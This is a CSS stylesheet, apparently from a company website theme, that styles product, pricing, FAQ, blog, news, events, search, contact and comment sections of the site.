.product_page .WhiIsService .wrapText.animated.now .text{
	right: 0;
	opacity: 1;
}
.product_page .WhiIsService .image{
	text-align: center;
}
.product_page .WhiIsService .image img{
	max-width: 100%;

	position: relative;
	left: -50px;
	transition: all 0.8s;
	opacity: 0;
}
.open_page .wrapImageText .imagetextImage.animated.now img,
.product_page .WhiIsService .image.animated.now img{
	/*left: 0;*/
	/*opacity: 1;*/
}
.product_page .WhiIsService .text .content{
	line-height: 30px;
	font-weight: 500;
}
.product_page .WhiIsService .wrapText{
	align-items: center;
	display: flex;
}
.product_page .Benefits .cont{
	padding: 35px 0;
}
.open_page .listicontext .text,
.product_page .Benefits .cont .text,
.open_page .listicontext .icon,
.product_page .Benefits .cont .icon{
	float: left;
}
.open_page .listicontext .icon,
.product_page .Benefits .cont .icon{
	width: 3%;
	margin-right: 1.7%;
}
.open_page .listicontext .icon img,
.product_page .Benefits .cont .icon img{
	max-width: 100%;
}
.open_page .listicontext  li,
.product_page .Benefits .cont li{
	margin-bottom: 35px;
}
.product_page .listicontext  li .text .theTitle,
.product_page .Benefits .cont li .text .theTitle{
	font-size: 22px;
	line-height: 31px;
	margin-top: 0;
}
.open_page .listicontext  li .text .content,
.product_page .Benefits .cont li .text .content{
	font-size: 16px;
	line-height: 30px;
	font-weight: 500;
}
.opem_page .listicontext .text,
.product_page .Benefits .cont .text{
	width: 95.3%;
}
.open_page .listicontext .title,
.product_page .Benefits .title{
	margin-bottom: 20px;
}

.BlockText{
	margin-bottom: 49px;
}
.Blockvideo{
	margin-bottom: 40px;
	text-align: center;
	position: relative;
	transition: all 0.5s;
}
.Blockvideo .playImage{
	position: absolute;
	top: 50%;
	right: 0;
	left: 0;
	transform: translate(0,-50%);
	background: url("images/playButton.png") no-repeat;
	opacity: 0.7;
	width: 113px;
	height: 113px;
	margin: 0 auto;
	transition: all 0.5s;
}
.Blockvideo:hover .playImage{
	background: url("images/blackButton.png") no-repeat;
}
.Blockvideo img{
	max-width: 100%;
	transition: 0.7s;
	opacity: 0;
}
#video,
#video iframe{
	height: 100%;
	width: 100%;
}
.blockInfographic{
	max-width: 1345px;
	margin: 0 auto;
	background-color: #f4f4f4;
	margin-bottom: 65px;
	display: flex;
	align-items: center;
}
.blockInfographic .left{
	float: left;
	padding: 3% 0 3% 3%;
	width: 45%;
}
.blockInfographic .wrapPhoto{
	float: right;
	max-width: 100%;
	width: 55%;
	max-height: 446px;
	text-align: right;
}
.blockInfographic .wrapPhoto img{
	max-width: 100%;
	max-height: 100%;
	width: auto;
	/*float: right;*/
}
.blockInfographic .secondTitle{
	font-size: 22px;
	line-height: 26px;
	margin-bottom: 59px;
}
.blockInfographic .link{
	font-weight: 300;
}
.blockInfographic .link a{
	color: black;
	cursor: pointer;
	text-decoration: underline;
}
.blockInfographic .title{
	max-width: 60%;
	line-height: 61px;
	margin-bottom: 5px;
}
/*.Benefits{*/
	/*margin-bottom: 84px;*/
/*}*/
.blockInfographic{
	margin-top: 84px;
}
.pricing{
	background-color: #f4f4f4;
	text-align: center;
	padding: 49px 0 36px 0;
}
.pricing .options .blockPrice{
	float: left;
	width: 31.33%;
	background-color: white;
	border: 1px solid #e1e1e1;
	margin-top: 35px;
	padding-bottom: 45px;
	margin-right: 3%;
	transition: 0.5s;
	position: relative;
}
.pricing .options .blockPrice .recommend{
	position: ABSOLUTE;
	top: -21px;
	left: -21px;
}
.pricing .options .blockPrice:hover{
	border: 1px solid #67abd2;
}
.pricing .options .blockPrice:last-of-type{
	margin-right: 0;
}
.pricing .pricingIcon{
	margin-bottom: 10px;
}
.pricing .secondTitle{
	font-size: 25px;
	font-weight: 200;
	margin-bottom: 30px;
	margin-top: 0;
}
.pricing .options .blockPrice .theList li{
	border-bottom: 1px solid #e1e1e1;
	font-size: 15px;
	font-weight: 300;
	min-height: 56px;
	display: flex;
	justify-content: center;
	align-items: center;
	line-height: 22px;
	padding-top: 8px;
	padding-bottom: 8px;
}
.pricing .options .blockPrice .theList .icon{
	margin-right: 10px;
	float: left;
	margin-top: 2px;
}
.pricing .options .blockPrice .top{
	padding-top: 40px;
}
.pricing .options .blockPrice .top,
.pricing .options .blockPrice .theList,
.pricing .options .blockPrice .bottom{
	padding-left: 39px;
	padding-right: 39px;
}
.pricing .options .blockPrice .theList ul{
	border-top: 1px solid #e1e1e1;
}
.pricing .options .blockPrice:nth-child(even) .theList ul{
	border-top: none;
}
.pricing .options .blockPrice .bottom{
	margin-top: 50px;
}
.pricing .options .blockPrice:nth-child(even){
	border: 1px solid #67abd2;
	margin-top: 0;
}
.pricing .options .blockPrice:nth-child(even) .top{
	background-color: #67abd2;
	color: white;
	padding-top: 56px;
}
.pricing .options .blockPrice:nth-child(even) .theList{
	margin-bottom: 50px
}
.pricing .options .blockPrice:nth-child(even) .bottom{
	margin-top: 25px;
}
.pricing .options .blockPrice:nth-child(even) .thePrice,
.pricing .options .blockPrice:nth-child(even) .listTitle{
	color: white;
}
.pricing .options .blockPrice:nth-child(even) .listTitle{
	height: 66px;
}
.pricing .options .blockPrice:nth-child(even) .miniTitle{
	margin-bottom: 36px;
}
.pricing .thePrice,
.pricing .miniSecondTitle,
.pricing .listTitle{
	display: block;
}
.pricing .miniTitle{
	font-size: 17px;
	font-weight: bold;
	margin-bottom: 17px;
}
.pricing .thePrice{
	font-weight: bold;
	color: #67abd2;
}
.pricing .miniSecondTitle{
	font-size: 15px;
	font-weight: bold;
	padding-bottom: 35px;
}
.pricing  .listTitle{
	font-size: 15px;
	font-weight: bold;
	color: #67abd2;
	border-bottom: 1px solid #e1e1e1;
	border-top: 1px solid #e1e1e1;
	height: 58px;
	line-height: 58px;
}
.pricing .options{
	font-family: 'Open Sans Hebrew', sans-serif;
	margin-bottom: 23px;
}

.pricing .linkMoreOptions a{
	color: black;
	display: block;
	width: 100%;
	font-weight: 300;
	font-size: 30px;
	border: 1px solid #c9c7c7;
	padding: 2%;
	text-align: Center;
	background-color: white;
	transition: 0.5s;
}
.pricing .linkMoreOptions a:hover{
	background-color: #67abd2;
	text-decoration: none;
	color: white;
}
.pricing .linkMoreOptions a:hover span{
	color: white!important;
}
.pricing .options .blockPrice .bottom .bottomText{
	color: #67abd2;
	font-size: 15.78px;
	margin-bottom: 13px;
	line-height: 19px;
}
.pricing .options .blockPrice .bottom .bottomButton{
	color: white;
	font-size: 15.78px;
	background-color: #67abd2;
	display: block;
	line-height: 51px;
	width: 194px;
	margin: 0 auto;
	transition: 0.5s;
	max-width: 100%;
	/*border: 1px solid;*/
}
.pricing .options .blockPrice .bottom .bottomButton a{
	color: white;
	font-size: 15.78px;
	background-color: #67abd2;
	display: block;
	line-height: 51px;
	width: 194px;
	margin: 0 auto;
	transition: 0.5s;
	max-width: 100%;
	border: 1px solid;
}
.pricing .options .blockPrice .bottom .bottomButton a:hover,
.pricing .options .blockPrice .bottom .bottomButton:hover{
	background-color: white;
	color: #67abd2;
	text-decoration: none;
}

.pricing .contain{
	max-width: 1145px;
	margin: 0 auto;
}
.pricing .thePrice .pricetext{
	font-size: 49px;
}
.pricing .thePrice .currency{
	font-size: 28px;
}
.faq_container{
	max-width: 1028px;
	margin: 0 auto;
	padding-bottom: 2%;
}
.faq_page .imageAndTitle{
	margin-bottom: 44px;
}
.faq_page .BlockText .title{
	font-size: 47px;
	font-weight: 200;
	margin-bottom: 16px;
}
.faq_page .BlockText .content{
	font-size: 20px;
	line-height: 25px;
}
.faq_page .bottomImage{
	max-width: 100%;
	margin-top: 19px;
}
.faq_page .qAnda .question{
	font-size: 22px;
	font-weight: 300;
	min-height: 35px;
	cursor: pointer;
	transition: 0.5s;
	margin: 0;
}
.faq_page .qAnda .question p{
    padding-left: 45px;
   line-height: 35px;
	text-align: left;
}
.faq_page .qAnda .question.open .plus{
    display: none;
}
.faq_page .qAnda .question.open .minus{
    display: block!important;
}

.faq_page .qAnda .question.open{
	font-weight: bold;

}
/*.faq_page .qAnda li.level1 img.plusimg{*/
	/*height: 35px;*/
	/*width: 35px;*/
	/*float: left;*/
	/*transition: 0.5s;*/
	/*cursor: pointer;*/
/*}*/
.faq_page .qAnda li.level1 .arrowIcon{
	/*height: 35px;*/
	/*width: 35px;*/
	float: left;
	transition: 0.5s;
	cursor: pointer;
}
/*.faq_page .qAnda li.level1 img.plusimg.open{*/
	/*transform: rotate(45deg);*/
/*}*/
.faq_page .qAnda li.level1 .arrowIcon.open{
	transform: rotate(45deg);
}
.faq_page .qAnda .answer{
	font-size: 18px;
	line-height: 26px;
	padding-left: 62px;
	display: none;
}
.faq_page .BlockText{
	margin-bottom: 0;
}
.faq_page .qAnda{
	margin-top: 20px;
}
.faq_page .qAnda li.level1{
	margin-bottom: 40px;
}

.faq_page .qAnda li.level1 button{
	background: none;
	border: none;
	border-radius: 0;
	padding: 0;

}
.faq_page .qAnda li.level1 button:focus{
	outline: 0;
}

.newSingle,
.eventSingle{
	background-color: #f0f0f0;
	padding-top: 80px;
}
.newSingle .theNew,
.eventSingle .theEvent{
	background-color: white;
	max-width: 969px;
	margin: 0 auto;
	padding: 50px;
}
.newSingle .theNew img,
.eventSingle .theEvent img{
	margin-bottom: 40px;
	max-width: 100%;
}
.newSingle .theNew .newContent,
.eventSingle .theEvent .eventContent{
	line-height: 28px;
}
.newSingle .theNew .newContent h2,
.eventSingle .theEvent .eventContent h2{
	font-size: 22px;
	line-height: 45px;
	font-weight: 500;
}
.newSingle .theNew .newContent h3,
.eventSingle .theEvent .eventContent h3{
	font-size: 20px;
	line-height: 43px;
}
.blogs_page,
.news_page,
.events_page{
	background-color: #f4f4f4;
	padding-top: 41px;
}
.blogs_page .container_blogs,
.news_page .container_news,
.events_page .container_events{
	max-width: 969px;
	margin: 0 auto;
}
.search .searchTitle,
.blogs_page .container_blogs .title,
.news_page .container_news .title,
.events_page .container_events .title{
	font-size: 70px;
	margin-bottom: 30px;
	text-align: center;
}
.blogs_page .container_blogs .blog,
.news_page .container_news .new,
.events_page .container_events .event{
	background-color: white;
	margin-bottom: 3%;
	margin-bottom: 30px;
	text-align: center;
	padding-bottom: 20px;
	/*padding-top: 20px;*/
}
.events_page .container_events .event{
	padding-top: 20px;
}
/*.blogs_page .container_blogs .blog:last-of-type,*/
/*.news_page .container_news .new:last-of-type,*/
/*.events_page .container_events .event:last-of-type{*/
	/*margin-bottom: 0;*/
/*}*/
.blogs_page #breadcrumbs,
.events_page #breadcrumbs,
.news_page #breadcrumbs{
	text-align: left;
	margin-bottom: 18px;
}
.blogs_page .container_blogs .blog .left,
.news_page .container_news .new .left{
	float: left;
	text-align: left;
	max-width: 100%;
	margin-right: 1%;
}
.blogs_page .container_blogs .blog .right,
.news_page .container_news .new .right{
	float: right;
	/*padding-right: 47px;*/
}
.blogs_page .container_blogs .blog .date,
.news_page .container_news .new .date{
	font-size: 15px;
}
.blogs_page .container_blogs .blog .nameBlog,
.news_page .container_news .new .nameMew{
	margin-top: 6px;
	word-wrap: break-word;
	line-height: 30px;
}
.news_page .container_news .new .nameMew{
	font-size: 19px;
	font-weight: bold;
}
.blogs_page .container_blogs .blog .nameBlog{
	font-size: 22px;
}
.blogs_page .container_blogs .blog .link,
.events_page .container_events .event .link{
	border: 1px solid;
	display: block;
	/*margin: 0 auto;*/
	width: 170px;
	line-height: 41px;
	border-radius: 2px;
	color: black;
	font-size: 23px;
	margin-bottom: 42px;
	transition: 0.3s;
	text-align: center;
	max-width: 100%;
}
.news_page .container_news .new .link{
	border: 1px solid;
	display: block;
	/*margin: 0 auto;*/
	width: 150px;
	line-height: 41px;
	border-radius: 2px;
	color: black;
	font-size: 19px;
	margin-bottom: 42px;
	transition: 0.3s;
	text-align: center;
	max-width: 100%;
}
.blogs_page .container_blogs .blog .link{
	margin-bottom: 0;
	width: 172px;
	max-width: 100%;
}
.news_page .container_news .new .link{
	margin-bottom: 0;
	width: 150px;
	max-width: 100%;
}
.blogs_page .container_blogs .blog .link{
	/*margin-top: 13px;*/
}
.events_page .container_events .event .link{
	margin: 0 auto;
	margin-bottom: 30px;
}
.blogs_page .container_blogs .blog .link:hover,
.news_page .container_news .new .link:hover,
.events_page .container_events .event .link:hover{
	color: white;
	background-color: black;
	text-decoration: none;
}
.blogs_page .container_blogs .blog .blogImage,
.news_page .container_news .new .newImage{
	margin-bottom: 15px;
	max-width: 100%;
	/*margin-top: -20px;*/
}
.news_page .container_news .new .newImage{
	margin-top: 30px;
	margin-bottom: 30px;
}
.events_page .container_events .event .eventImage{
	margin-bottom: 27px;
	max-width: 100%;
	margin-top: -20px;
}
.eventSingle .info,
.events_page .container_events .event .info{
	/*float: left;*/
	/*width: 33.3%;*/
	min-height: 52px;
	line-height: 52px;
	display: inline-block;
	margin-right: 10px;
	vertical-align: top;
}
.eventSingle .info .image,
.events_page .container_events .event .info .image,
.eventSingle .info .text,
.events_page .container_events .event .info .text{
	float: left;
}
.events_page #breadcrumbs{
	text-align: left;
}
.eventSingle .info .text ,
.events_page .container_events .event .info .text {
	margin-left: 14px;
}

.eventSingle .infoEventBlock{
	margin-bottom: 20px;
}

.events_page .container_events .event .ulInfo{
	border-top: 1px solid #ebebeb;
	padding-top: 19px;
}
.events_page .container_events .event.half .eventImage{
	float: left;
	width: 50%;
	margin-bottom: 0;
}

.events_page .container_events .event.half .info{
	float: none;
	width: 100%;
	height: auto;
	margin-bottom: 25px;
}
.events_page .container_events .event.half .blockToSide{
	position: relative;
	padding: 13px;
	padding-bottom: 68px;
}
.events_page .container_events .event.half .blockToSide .link{
	position: absolute;
	bottom: 12px;
	right: 0;
	left: 0;
	margin: 0 auto;
}
.events_page .container_events .event.half .info .text{
	line-height: 24px;
	width: 59%;
	word-wrap: break-word;
}
.events_page .container_events .event.half .info .image{
	max-width: 40%;
}
.containerHeader{
	width: 968px;
	margin: 0 auto;
	max-width: 100%;
}
.MenuCategories,
.blogs_page ul,
.news_page ul,
.events_page ul,
.leadership .leadershipIn ul{
	margin-bottom: inherit;
}
.topHome .sliderLinks ul,
.caseStuties ul,
.open_page .iconTextBlock ul,
.open_page .listicontext ul,
.product_page .Benefits ul,
.MenuCategories,
.news_page ul,
.events_page ul,
.blogs_page ul,
.contact_page .BlockText .form ul,
.faq_page .qAnda,
.leadership .leadershipIn ul,
.leadership .socials ul,
.pricing .options ul{
	-webkit-padding-start: 0;
	padding-left: 0;
	list-style: none;
}

#menu-footer a{
	color: black;
}
footer .cont{
	border-top: 1px solid #e3e3e3;
}
footer ul{
	-webkit-padding-start: 0;
	padding-left: 0;
	text-align: left;
}
footer li{
	line-height: 27px;
	list-style: none;
}

header.sticky{
	position: fixed!important;
	z-index: 9999!important;
	width: 100%;
	top:0;
	transition: all 1.2s;
}

.errorPage{
	text-align: Center;
	background-color: #f4f4f4;
	padding-top: 41px;
}
.errorPage .content{
	background-color: white;
	padding-bottom: 40px;
	padding-top: 40px;
}
.errorPage .page-title{
	font-size: 70px;
	color: black;
	line-height: 83px;
	margin-bottom: 30px;
}
.errorPage .secondTitle{
	font-size: 47px;
	font-weight: 200;
	line-height: 75px;
	margin-bottom: 19px;
}
.errorPage .text{
	line-height: 34px;
	font-weight: 500;
	width: 50%;
	margin: 0 auto;
	font-size: 23px;
}
.errorPage a{
	text-decoration: underline;
	color: black;
}
.map iframe{
	max-width: 100%;
}

.contact_page .BlockText .content{
	float: left;
	width: 47%;
	line-height: 40px;
}
.contact_page .BlockText .form{
	float: right;
	width: 47%;
	position: relative;
}
.ajaxResult{
	padding: 7%;
}
.ajaxResult h1{
	margin: 0 auto;
	line-height: 37px;

	font-size: 35px;
	text-align: Center;
	font-weight: 400;
}
.ajaxResult .thankImage{
	text-align: center;
	margin-bottom: 2%;
}
/*.ajaxResultClose{*/
	/*position: absolute;*/
	/*top: -18px;*/
	/*right: -18px;*/
	/*width: 36px;*/
	/*height: 36px;*/
	/*cursor: pointer;*/
	/*z-index: 8040;*/
	/*background-image: url('images/fancybox_sprite.png');*/
/*}*/
.contact_page .loader{
	display: none;
	position: absolute;

	text-align: center;
	background: rgba(255,255,255,0.5);
	right: 0;
	left: 0;
	height: 100%;
	width: 100%;


	top: 0;
	bottom: 0;
}
.contact_page .loader img{
	position: absolute;
	top: 50%;
	transform: translate(0,-50%);
	right: 0;
	left: 0;
	margin: 0 auto;
}
.badges_page .imageAndTitle,
.contact_page .imageAndTitle{
	margin-bottom: 44px;
}
.contact_page .input-box{
	position: relative;
}
.contact_page .input-box label{
	position: absolute;
	top: 0;
	left: 0;
	font-size: 13px;
	color: red;
}
.contact_page input,
.contact_page textarea{
	width: 100%;
	height: 47px;
	margin-bottom: 12px;
	padding-left: 3%;
	padding-top: 1%;
	margin-top: 14px;
}
.contact_page textarea{
	max-width: 100%;
	height: 100px!important;
	padding-top: 15px;
}
.contact_page .button{
	background-color: black;
	color: white;
	border: none;
	height: 40px;
	margin-bottom: 20px;
	border-radius: 2px;
	width: 100%;
	transition: 0.5s;
	border: 1px solid;
}
.contact_page .button:hover{
	background-color: white;
	color: black;
}
.product_page .imageAndTitle{
	margin-bottom: 44px;
}
.product_page #breadcrumbs{
	/*margin-bottom: 17px;*/
}
.product_page .BlockText{
	margin-bottom: 52px;
}

.faq_page .BlockText.faqcont .content h2,
.free_template .BlockText .content h1{
/*.free_template .BlockText .content h2{*/
	font-size: 47px;
	font-weight: 200;
	margin-bottom: 16px;
	line-height: 54px;
}
.free_template .BlockText .content p{
	font-size: 18px;
	line-height: 24px;
}

.newSingle .theNew .title,
.eventSingle .theEvent .title{
	font-size: 47px;
	margin-bottom: 25px;
	line-height: 65px;
}

.newSingle .theNew .center.small,
.eventSingle .theEvent .center.small{
	float: left;
	padding: 0 5% 0 0;
}
.newSingle .theNew .center.small img,
.eventSingle .theEvent .center.small img{
	margin-bottom: 0;
}
.center{
	text-align: center;
}

.home .blogs_block .blogImage{
	width: 100%;
	transition: all 1s;
	max-width: 150%;
}
.home .blogs_block .wraptheimage{
	max-width: 100%;
	max-height: 434px;
	overflow: hidden;
	transition: 0.5s;
}

#grafic{
	display: flex;
	align-items: center;
	justify-content: center;
	height: 100%;
}

.contact_page .content h2{
	font-size: 47px;
	font-weight: 200;
	margin-bottom: 16px;
	line-height: 54px;
}
.contact_page .content p{
	font-size: 20px;
	line-height: 50px;
	word-wrap: break-word;
}
.contact_page .wrapContentForm{
	margin-bottom: 24px;
}
.contact_page .wrapContentForm a{
	color: black;
}
	/*change*/

.navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li>a:hover{
	color: white;
}


.home_slider img{
	width: 100%;
	height: 92vh;
}
.home_slider .imageText{
	/*top:0;*/
	transition: 1s;
	opacity: 0;
}
.home_slider .imageText.nice{
	/*top: 16%;*/
	opacity: 1;
}
.topHome .sliderLinks{
	/*top:20%;*/
	opacity: 0;
	transition: 1s;
	direction: ltr;
}
.topHome .sliderLinks.nice{
	/*top: 37.5%;*/
	opacity: 1;
}

.topHome .sliderLinks li{
	opacity: 0;
	transition: 1s;
}
.topHome .sliderLinks li.nice{
	opacity: 1;
}
.topHome .sliderLinks li:first-child{
	/*margin-left: 0;*/
}

.topHome .arrow{
	position: absolute;
	bottom: 8%;
	right: 0;
	left: 0;
	margin: 0 auto;
	text-align: Center;
	cursor: pointer;
	height: 72px;
	width: 82px;
	line-height: 109px;
}
.bounce {
	-webkit-animation: bounce 2s infinite ease-in-out;
}
@-webkit-keyframes bounce {
	0%, 20%, 60%, 100%  { -webkit-transform: translateY(0); }
	40%  { -webkit-transform: translateY(-20px); }
	80% { -webkit-transform: translateY(-10px); }
}

.openVideo{
	display: block;
}

.navbar-nav>li.current-menu-item{
	/*border-bottom: 3px solid white;*/
}
.navbar{
	min-height: inherit;
}
.imageMobile{
	display: none;
}

.blogsCategories{
	margin-bottom: 20px!important;
}
.blogsCategories li{
	display: inline-block;
}
.blogCategory {
	display: inline-block;
	border: 1px solid black;
	padding-right: 10px;
	padding-left: 10px;
	max-width: 100%;
	text-align: Center;
	height: 41px;
	line-height: 41px;
	border-radius: 2px;
	transition: 0.5s;
	color: black;
	margin-bottom: 4px;
}
.blogCategory:focus ,
.blogCategory:visited ,
.blogCategory:active{
	text-decoration: none;
	color: black;
}
.blogCategory.active ,
.blogCategory:hover {
	color: white;
	background-color: black;
	text-decoration: none;
}

.blogsCategories .clickToSearch{
	cursor: pointer;
}
#search-form .search-field{
	max-width: 100%;
	height: 34px;
	direction: ltr;
	padding-left: 7px;
	background-color: transparent;
	border: none;
	border-bottom: 1px solid;
	margin-left: 40px;

}
#search-form{
	position: relative;
}

.divSearch{
	margin-top: 15px;
}

.search_page{
	background-color: #f4f4f4;
	padding-top: 41px;
}
.search_page .blockResult{
	background: white;
	text-align: Center;
	margin-bottom: 31px;
	padding: 20px 0;
}

.search_page .blockResult:last-of-type{
	margin-bottom: 0;
}
.search_page .blockResult a{
	color: black;
}
.search_page .searchSecondTitle{
	font-size: 25px;
	text-align: center;
	margin-bottom: 30px;
}

.events_page .event .summary{
	margin-bottom: 27px;
	font-size: 16px;
	padding: 0 20px;
	line-height: 23px;
	text-align: left;
}

.Benefits .button,
.WhiIsService .wrapText .button{
	border: 1px solid #67abd2;
	border-radius: 2px;
	height: 45px;
	line-height: 45px;
	color: black;
	transition: 0.5s;
	font-size: 20px;
	padding-right: 10px;
	padding-left: 10px;
	display: inline-block;
	margin-top: 20px;
	background-color: #67abd2;
	color: white;
}
.Benefits .button:hover,
.WhiIsService .wrapText .button:hover{
	color: white;
	background-color: transparent;
	border: 1px solid #67abd2;
}
.Benefits .button:hover a,
.WhiIsService .wrapText .button:hover a{
	color: #67abd2;
	text-decoration: none;
}
.Benefits .button a,
.WhiIsService .wrapText .button a{
	color: white;
}

.product_page > div:last-child{
	margin-bottom: 0;
}
.search_page .search-submit,
.blogsCategories .clickToSearch,
.blogsCategories #search_submit{
	background: url("images/searchBlog.png") no-repeat;
	height: 40px;
	width: 40px;
	background-size: 34px;
}
.search_page .search-submit,
.blogsCategories #search_submit{
	color: transparent;
	border: none;
	position: absolute;
	left: 0;
	width: 43px;
	padding-left: 14px;
	background-position: 3px -2px;
	margin-top: 5px;
	height: 31px;
	background-size: 35px;
	transition: 0.5s;
}
.search_page .search-submit:hover,
.blogsCategories #search_submit:hover{
	opacity: 0.5;
}
.blogsCategories .contentForm{
	position: relative;
}


::-webkit-input-placeholder {
	color: black;
}

:-moz-placeholder { /* Firefox 18- */
	color: black;
}

::-moz-placeholder {  /* Firefox 19+ */
	color: black;
}

:-ms-input-placeholder {
	color: black;
}

.search_page .search_container{
	max-width: 969px;
	margin: 0 auto;
}

.navigation.pagination .page-numbers{
	margin-right: 10px;
}
.navigation.pagination .nav-links{
	display: flex;
	align-items: center;
	justify-content: center;
}
.navigation.pagination .nav-links .next,
.navigation.pagination .nav-links .prev{
	background: url("images/rightandleft.png") no-repeat;
	height: 30px;
	width: 37px;
	background-size: 60px;
	color: transparent;
	font-size: 0;
	display: inline-block;
	background-position: -14px 0px;
}
.navigation.pagination{
	text-align: center;
	display: block;
}

.navigation.pagination .nav-links .next{
	background-position: 0 -32px;
}

::-moz-selection { background: black; color: white;}
::selection { background: black; color: white;}

.aimageInBlog,
.aImageevent,
.aimageInNew{
	display: block;
	transition: 0.5s;
}
.aimageInBlog:hover,
.aImageevent:hover,
.aimageInNew:hover{
	opacity: 0.6;
}
.events_page .container_events .event.half .aImageevent{
	display: flex;
}
.events_page .container_events .event.half .aImageevent .eventImage{
	float: none;
	width: 100%;
}


::-webkit-scrollbar {
	width: 12px;
}

::-webkit-scrollbar-track {
	-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
	border-radius: 10px;
}

::-webkit-scrollbar-thumb {
	border-radius: 10px;
	-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.5);
}

footer .block.block1 a{
	color: black;
}

.navigation.pagination .screen-reader-text{
	margin-bottom: 20px;
}
.navigation.pagination a.page-numbers{
	color: black;
	text-decoration: underline;
}

.replayComment{
	margin-top: 50px;
}
.replayComment a{
	color: black;
}
#cancel-comment-reply-link{
	font-size: 20px;
}
.comment-form #submit{
	border: 1px solid;
	border-radius: 2px;
	background-color: black;
	color: white;
	padding-right: 10px;
	padding-left: 10px;
	height: 29px;
	transition: 0.5s;
	width: 100%;
	height: 42px;
	text-transform: uppercase;
}
.comment-form #submit:hover{
	background-color: white;
	color: black;
}
.comment-form-comment label{
	display: block;
}
.comment-form #submit:hover{
	background-color: white;
	color: black;
}

/*.navbar-nav>li:hover,*/
/*.nav .current-menu-item{*/
	/*font-weight: bold;*/
/*}*/
.nav .current-menu-item,
.nav .current-menu-parent{
	font-weight: bold;
}
.nav .sub-menu .current-menu-item,
.nav .current-menu-item .sub-menu,
.nav .current-menu-parent .sub-menu{
	font-weight: normal;
}
.sub-menu{
    font-weight: normal!important;
}
.comments-title{
	font-size: 47px;
	font-weight: 200;
}
#comments .comment-body .comment-meta .fn{
	font-style: italic;
	font-weight: 600;
	color: #a78f51;
}
#comments footer{
	padding-bottom: 10px;
	background-color: transparent;
}
#comments .comment-body img{
	/*float: left;*/
	/*margin-right: 20px;*/
	/*margin-bottom: 0;*/
	display: none;
}
#comments .comment-list .comment{
	border-bottom: 1px solid #e1e1e1;
	padding-top: 33px;
}
#comments .comment-list .children{
	padding-left: 25px;
	border-top: 1px solid #e1e1e1;
}
#comments .comment-metadata{
	margin-top: 10px;
	margin-bottom: 15px;
	font-size: 14px;
}
#comments .comment-content{
	padding-bottom: 21px;
	line-height: 25px;
}
#comments textarea{
	max-width: 100%;
}
#comments .comment-content{
	font-size: 18px;
}
#comments .comment-body {
	padding-bottom: 20px;
}
#comments .comment-list .children .comment:last-child{
	border-bottom: none;
}
.italic{
	font-style: italic;
	color: #979494;
}
.newSingle .properties,
.blogSingle .properties{
	margin-bottom: 25px;
}

.replayComment .reply a{
	color: #a78f51;
}

.blogs_page .tags{
	margin-top: 9px;
	font-size: 12px;
}
.blogs_page .tags .tag{
	color: black;
}
.search_page .search-field{
	border: 1px solid;
	height: 30px;
}
.search_page .blockResult .noFind{
	margin-bottom: 30px;
}

.search_page #search-form{
	max-width: 318px;
	margin: 0 auto;
}
.search_page #search-form .search-field{
	width: 266px;
}
.blogs_page .container_blogs .blog.half .aimageInBlog .blogImage{
	max-height: 320px;
}

.arrowIcon.fa{
	font-size: 26px;
}

.bx-wrapper .bx-viewport{
	border: 0;
	left: 0;
	box-shadow: none;
}

/*@media (min-width: 967px){*/
	.blogMobileImage,
	.newMobileImage{
		display: none;
	}

	.blogs_page .container_blogs .blog.half{
		padding-bottom: 0;
		width: 48.4%;
		float: left;
	}
	.blogs_page .container_blogs .blog.half.b1,
	.blogs_page .container_blogs .blog.half.b2{
		position: relative;
	}
	.events_page .container_events .event.half,
	.news_page .container_news .new.half{
		display: flex;
		padding-bottom: 0;
		width: 48.4%;
		float: left;
	}
	.events_page .container_events .event.half.b2,
	.blogs_page .container_blogs .blog.half.b2,
	.news_page .container_news .new.half.b2{
		float: right;
		margin-left: auto;
		margin-bottom: 3%;
		margin-bottom: 30px;
	}
	.events_page .container_events .event.half.b1,
	.blogs_page .container_blogs .blog.half.b1,
	.news_page .container_news .new.half.b1{
		float: left;
	}
	.blogs_page .container_blogs .blog.half .blogImage,
	.blogs_page .container_blogs .blog.half .aimageInBlog{
		margin-bottom: 0;
	}
	.news_page .container_news .new.half .newImage,
	.news_page .container_news .new.half .aimageInNew{
		float: left;
		width: 50%;
		margin-bottom: 0;
	}
	.blogs_page .container_blogs .blog.half .nameBlog,
	.news_page .container_news .new.half .nameMew{
		padding-bottom: 37px;
	}
	.blogs_page .container_blogs .blog.half .tags{
		padding-bottom: 37px;
		word-wrap: break-word;
		margin-top: -20px;
		line-height: 18px;
	}
	.blogs_page .container_blogs .blog.half .aimageInBlog,
	.news_page .container_news .new.half .aimageInNew{
		display: inherit;
	}
	.blogs_page .container_blogs .blog.half .aimageInBlog .blogImage,
	.news_page .container_news .new.half .aimageInNew .newImage{
		float: none;
		width: 100%;
		margin-bottom: inherit;
	}
	.blogs_page .container_blogs .blog.half .blockLeftRight{
		position: relative;
		padding-top: 38px;
		padding-top: 15px;
		padding-bottom: 38px;
		padding-left: 23px;
		padding-right: 20px;
	}
	.news_page .container_news .new.half .blockLeftRight{
		float: right;
		width: 50%;
		position: relative;
		padding-top: 38px;
		padding-top: 15px;
		padding-bottom: 38px;
		padding-left: 23px;
		padding-right: 20px;
	}
	.blogs_page .container_blogs .blog.half .right,
	.news_page .container_news .new.half .right{
		position: absolute;
		bottom: 20px;
		left: 23px;
		margin: 0 auto;
		text-align: center;
		display: flex;
		align-items: center;
		width: 88%;
	}
	.blogs_page .container_blogs .blog.half .right .properties,
	.news_page .container_news .new.half .right .properties{
		margin-left: Auto;
	}
	.flex{
		display: flex;
	}
/*}*/


.events_page .container_events .event.full.clearfix,
.blogs_page .container_blogs .blog.full.clearfix,
.news_page .container_news .new.full.clearfix{
	clear: both;
}
.container_blogs .blog.full .blockLeftRight,
.container_news .new.full .blockLeftRight{
	padding-right: 5%;
	padding-left: 2.5%;
	display: flex;
	align-items: center;
}

.container_news .new.full .blockLeftRight{
	display: flex;
	align-items: center;
}
.news_page .container_news .new .right{
	margin-left: auto;
}

.blogs_page .container_blogs .blog .left .properties,
.news_page .container_news .new .left .properties{
	font-size: 15px;
}
.blogs_page .container_blogs .blog.half .left .properties,
.news_page .container_news .new.half .left .properties{
	margin-bottom: 25px;
}
.blogs_page .container_blogs .blog.half .left .properties .creator,
.news_page .container_news .new.half .left .properties .creator{
	display: block;
	margin-bottom: 3px;
}
.blogs_page .container_blogs .blog .blogMobileImage,
.news_page .container_news .new .newMobileImage{
	margin-bottom: 15px;
	max-width: 100%;
}
.badges_page .bottomSentence{
	line-height: 23px;
}
